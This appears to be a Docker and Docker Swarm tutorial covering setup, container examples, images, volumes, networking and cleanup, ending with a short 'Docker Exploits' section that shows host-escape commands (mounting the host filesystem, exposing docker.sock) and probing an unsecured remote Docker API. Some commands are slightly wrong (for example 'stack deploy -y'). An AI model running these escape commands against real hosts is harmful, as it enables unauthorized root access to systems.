Docker is by far the most popular application container solution, and Docker Swarm is an integrated functionality of Docker Engine that orchestrates a group of Docker engines into a single virtual Docker engine. It provides high availability and aggregated computing power across the cluster.
DOCKER INSTALLATION
sudo apt update && sudo apt upgrade -y
sudo apt install docker.io -y
DOCKER SWARM SETUP
On the node you want to be the manager of the cluster, initialise Swarm:
sudo docker swarm init
Copy and paste the generated command on all other nodes to join the cluster as workers. It will look like this:
sudo docker swarm join --token ************************************************************* 192.168.10.10:2377
Check all the nodes of the cluster:
sudo docker node ls
In the future, to add more worker nodes to the cluster, issue the following command from the current manager node to get the join command again:
sudo docker join-token worker
Or for an additional manager node:
sudo docker join-token manager
To remove a node from the cluster:
sudo docker swarm leave
OR
sudo docker node rm ****************** --force
To promote (or demote) a standby manager to the current leader:
sudo docker node promote ******************
To make a node unavailable for running workloads:
sudo docker node update --availability drain
Or to make it available again:
sudo docker node update --availability active
DOCKER BASIC COMMANDS
Note there are no images pulled yet (“pull” is the term used to download and extract images):
sudo docker images
For this exercise we will use Debian, but you can choose Ubuntu, for example:
sudo docker pull debian
OR
sudo docker pull ubuntu
Since no version was specified, the latest released version will be chosen: Downloaded newer image for debian:latest
Now, if you check the images, ‘debian:latest’ will be listed:
sudo docker images
Many containers can be created from the same image. None of them will modify the image content, but all will use it simultaneously (like a read-only file).
Web Server Example
sudo docker run --name html -d -it -p 80:80 -v ~/html:/var/www/html debian:latest /bin/bash
Description of the syntax:
- sudo docker run
- ‘run’ creates the container.
- –name html
- ‘–name’ sets the name of the container, in this case ‘html’.
- -d -it
- -p 80:80
- ‘-p’ exposes the port the container is listening on, forwarding requests from the host machine to the container like NAT (port 80 external to port 80 internal).
- -v ~/html:/var/www/html
- ‘-v’ maps a directory from the host (‘~/html’) to the container (‘/var/www/html’). This keeps files accessible outside the container. You can change the host path to any location you want. You can also append :ro to make the mounted directory read-only inside the container.
- debian:latest
- The image used to create the container.
- /bin/bash
- A Bash shell will be attached every time you open the terminal.
Now you can see the container called ‘html’ has been created:
sudo docker ps -a
And ‘html’ is also running:
sudo docker ps
To enter the terminal and issue commands inside the container, type:
sudo docker attach html
OR
sudo docker exec -it html bash
OR to force entry as the root user:
sudo docker exec -u 0 -it database bash
This command attaches the default input and output of the container to your terminal. Typing ‘exit’ will end the process. To exit while keeping the container running, press CTRL+P then CTRL+Q.
Install the required programs for the web server inside the container. sudo is not needed because the active user inside the container is already ‘root’:
apt update && apt upgrade && apt install nano locate nginx php-fpm -y
You can remove the current configuration file and create a new one, or just edit it:
rm /etc/nginx/sites-available/default
nano /etc/nginx/sites-available/default
If you removed it, paste this new content and save the file:
server {
  listen 80 default_server;
  listen [::]:80 default_server;
  root /var/www/html;
  index index.php index.html index.htm;
  server_name _;
  location / {
  autoindex on;
  try_files $uri $uri/ =404;
}
location ~ .php$ {
  include snippets/fastcgi-php.conf;
  fastcgi_pass unix:/run/php/php7.3-fpm.sock;
}
location ~ /.ht {
  deny all;
}
}
To save, press CTRL+O. To close the editor, press CTRL+X.
Now start both services, the PHP interpreter and the HTTP server:
service php7.3-fpm start
service nginx start
If the first service does not start, check the installed version (shown in bold above) and update the command and configuration file accordingly.
Open any web browser and go to http://127.0.0.1/. You should see the contents of your home directory. According to the new configuration, the directory will only be indexed if a file named ‘index.php’, ‘index.html’, or ‘index.htm’ is present.
Exit the container while keeping it running (CTRL+P then CTRL+Q), go to the directory where the website files will be placed, remove the automatically created file, and create an index file:
sudo chmod 777 -R ~/html
cd ~/html
rm index.nginx-debian.html
nano index.php
Paste this PHP code into the new file:
This code prints all the configuration details of the HTTP server and PHP interpreter. Go back to the browser and refresh the page (F5).
Database Example
sudo docker run --name database -d -it -p 3306:3306 -v ~/mysql:/var/lib/mysql debian:latest /bin/bash
Enter the container called ‘database’ to install the server:
sudo docker attach database
OR
sudo docker exec -it database bash
Issue the following commands:
apt update && apt upgrade && apt install nano locate mariadb-server mariadb-client -y
service mysql start
mysql_secure_installation
Follow the steps to set a password for root (initially no password is set), remove root accounts accessible from outside localhost, remove anonymous user accounts, and remove the test database.
Test if the MySQL server is running:
mysql -u root -p
> SHOW databases;
> quit
Exit the container while keeping it running (CTRL+P then CTRL+Q).
Examples Summary
sudo docker images
sudo docker ps
sudo docker ps -a
sudo docker ps -as

In summary:
- 1: There is only one image in your system, even if it is used by more than one container. This image cannot be removed unless all dependent containers are removed.
- 2: At this point, only one container is running.
- 3: There are three containers in the system, all based on the same Debian image. The container called ’empty’ was created just to show the initial size of an empty container.
- 4: Lists all containers with their current size. Note the empty container is the same size as the image, and it grows as programs and files are added. This is another reason to keep data files outside the container (the ‘~/html’ and ‘~/mysql’ folders).
To stop a container:
sudo docker stop html
OR
sudo docker stop database
To start a container after stopping it or rebooting the host:
sudo docker start html
sudo docker exec -d html /etc/init.d/php7.3-fpm start
sudo docker exec -d html /etc/init.d/nginx start
OR
sudo docker start database
sudo docker exec -d mysql service mysql start
Note: after a container starts, its internal services will not start automatically. The ‘exec’ command tells the container to run a command inside it, for example: service mysql start or /etc/init.d/nginx start.
Examples Cleanup
sudo docker stop html
sudo docker stop database
sudo docker rm html
sudo docker rm database
sudo docker rmi debian
Debugging
sudo docker logs dockerName
sudo docker stats dockerName
DOCKER IMAGES
- commit
- Creates an image from a running container.
- sudo docker commit -p [container-id] backup_image
- tag
- Creates a tagged image that refers to the source image.
- sudo docker tag backup_image localhost:5000/bkp-img:v1
- push
- Shares the image to Docker Hub or a self-hosted registry.
- sudo docker push bkp-img:v1
- pull
- Downloads an image from Docker Hub or a self-hosted registry.
- sudo docker pull localhost:5000/bkp-img:v1
- save
- Saves the image to a TAR file.
- sudo docker save -o backup_image.tar backup_image
- load
- Loads an image from a TAR file.
- sudo docker load -i /tmp/backup_image.tar
See the full list of commands in Docker Docs [Link].
DOCKER FILE
A Dockerfile is used to create an image. See example:
FROM nginx:alpine
ADD . /usr/share/nginx/html
RUN mkdir /app
WORKDIR /app
COPY script.sh .
CMD script.sh
Note: ADD and COPY are very similar commands, but as a best practice, COPY should always be used unless the special features of ADD are needed: handling a URL as source, or extracting the contents of a TAR file to the destination.
The Dockerfile has no extension.
Create a .dockerignore file to prevent certain files from being added to the build:
Dockerfile
.git
anotherfile.zip
*.php
and_so_on.txt
Then build your image:
sudo docker build --tag webserver:latest .
The “.” (dot at the end) tells Docker where the Dockerfile is located, in this case the current directory.
TIP: Consider using the very lightweight ALPINE image when possible, especially if running on a Raspberry Pi Zero. Read more about it [Link].
PERSISTENT DATA
All data stored in a container is destroyed by default when the container is deleted.
There are two main alternatives:
- Mount a local directory inside the container to keep the desired data outside it. This is also called host volumes or bind volumes, though it is not technically a volume.
- Create a volume to be attached to a container.
In the previous examples, a local directory was mounted into the container using the -v argument:
sudo docker run --name database -d -it -p 3306:3306 -v ~/mysql:/var/lib/mysql debian:latest /bin/bash
The local directory /home/my_user_id/mysql (~/mysql for short) was made available inside the container at /var/lib/mysql.
If the container crashes or is deleted, the data remains safe and can be easily backed up or migrated.
Volume types:
- Anonymous:
- The volume is automatically created, but its name is a random hash, which makes it difficult to manage.
sudo docker run --name database -d -it -p 3306:3306 -v /var/lib/mysql debian:latest /bin/bash
- Named:
- Create the volume with a desired name first, then run the container.
sudo docker volume create volume_name
sudo docker run --name database -d -it -p 3306:3306 -v volume_name:/var/lib/mysql debian:latest /bin/bash
PORT MAPPING
Containers are always attached to a network type:
- Bridge (default)
- Uses a mapped port from the host to the container.
- In the previous examples, host port 3306 was mapped to the same port in the container using the -p argument:
sudo docker run --name database -d -it -p 3306:3306 -v volume_name:/var/lib/mysql debian:latest /bin/bash
- Host
- The container is available only internally in an overlay network and requires a service to be created to load balance the traffic.
- In this case, using an orchestrator such as K3s or K8s is recommended over doing it manually.
- None
- As the name implies, there is no network.
EMBEDDED DNS
The important thing to know about the embedded DNS is that Docker automatically resolves container names to their addresses.
Always give meaningful names to containers and use them as addresses instead of internal IPs, since there is no guarantee a container will receive the same IP every time.
BASIC TIPS AND TRICKS
- Start by choosing solid, hardened base images (many are poorly written).
- Consider using
podmaninstead ofdockerto run containers without root whenever possible. - Always use official images from certified authors (others may contain malicious code or backdoors).
- Updating and upgrading the image right after pulling is always a good idea.
- Check default configurations and apply market best practices to all necessary applications and services.
- Stop, disable, and remove all unnecessary services.
- Run multiple security scans against your image, such as:
- Create your own base image from all your work to use as a standard for your projects.
DOCKER CLEAN UP
Remove unused assets:
sudo docker container prune
sudo docker volume prune
sudo docker image prune
sudo docker network prune
sudo docker builder prune
sudo docker system prune
sudo docker system prune -a --volumes
DOCKER SWARM BASIC COMMANDS
Service
In production, containers are not executed manually. Instead, services define what is needed and the orchestrator (Swarm) makes it happen. A service may contain multiple containers.
Create a simple service manually:
sudo docker service create --name http --publish 8000:80 nginx
List all existing services:
sudo docker service ls
Scale a service (set the number of running instances):
sudo docker service scale http=10
Remove a service:
sudo docker service rm http
Define the number of replicas and version on creation:
sudo docker service create --replicas 5 --name http php:7.4-cli
Update the image version:
sudo docker service update --image php:8.0-cli --update-delay 5s http
Stack
A stack is broader than a service and may contain many more resources: networks, services, etc.
sudo docker stack deploy -y application_stack.yaml application_stack
Use the same command to update a stack after making changes to its YAML configuration. The orchestrator will only apply changes to reach the desired state (it will NOT re-deploy everything).
Example stack file:
version: '3.7'

services:
  nginx:
    image: nginx:latest
    ports:
      - "80:80"
      - "443:443"
    networks:
      - nginx-net
    deploy:
      replicas: 3
      update_config:
        parallelism: 1
        delay: 5s
      restart_policy:
        condition: on-failure

networks:
  nginx-net:
    driver: overlay
BONUS
Create your own speed test server.
- Open-source solution LibreSpeed [Link]:
sudo docker run -e MODE=standalone -p 80:80 -it adolfintel/speedtest
- Open-source solution OpenSpeedTest [Link]:
docker run --restart=unless-stopped --name=openspeedtest -d -p 80:3000 openspeedtest/latest

Feel free to use LazyDocker for a terminal-based graphical experience that can save a lot of time and typing [Link] [Link]. Yes, it has mouse support!
wget https://github.com/jesseduffield/lazydocker/releases/download/v0.24.1/lazydocker_0.24.1_Linux_x86_64.tar.gz
tar zxvf lazydocker_0.24.1_Linux_x86_64.tar.gz lazydocker
sudo mv lazydocker /bin/
sudo lazydocker
Self-host a local registry mirror to avoid transfer limits and improve performance for repeated operations.
sudo docker pull registry
sudo docker run -d -p 5000:5000 --restart always --name registry registry
For Docker:
sudo nano /etc/docker/daemon.json
{
  "registry-mirrors": [
    "http://localhost:5000"
  ]
}
sudo systemctl restart docker
For Podman:
sudo nano $HOME/.config/containers/registries.conf
[[registry.mirror]]
location = "localhost:5000"
Note that both solutions above require SSL/TLS (HTTPS) to serve clients. To work around this, use a reverse proxy instead.
sudo docker system info
sudo docker pull ubuntu
sudo docker rmi ubuntu
sudo docker pull ubuntu
- Setting External DNS for Docker
At runtime:
docker run --dns 8.8.8.8 containerImageName
For the whole engine:
sudo nano /etc/docker/daemon.json
{
  "dns": ["8.8.8.8", "1.1.1.1"]
}
sudo systemctl restart docker
- Docker Exploits
The following container is essentially a Trojan Horse that mounts the host’s entire file system and runs as root.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Or grant unrestricted direct access to the host’s Docker daemon:
docker run -v /var/run/docker.sock:/var/run/docker.sock --rm -it alpine sh
Identifies and connects to a remote Docker engine that is not properly secured:
nmap -sV -p 2375 10.10.10.10
curl http://10.10.10.10:2375/version
docker -H tcp://10.10.10.10:2375 ps
Prints syscall capabilities:
capsh --print
Sample output of a privileged environment:
Current: = cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read+ep
Bounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read
Securebits: 00/0x0/1'b0
 secure-noroot: no (unlocked)
 secure-no-suid-fixup: no (unlocked)
 secure-keep-caps: no (unlocked)
uid=0(root)
gid=0(root)
groups=0(root)
READ ALSO
Snap vs Docker vs Multipass [Link]
Managing Docker with Yacht [Link]
NextCloud using Docker [Link]
Kubernetes Cheat Sheet [Link]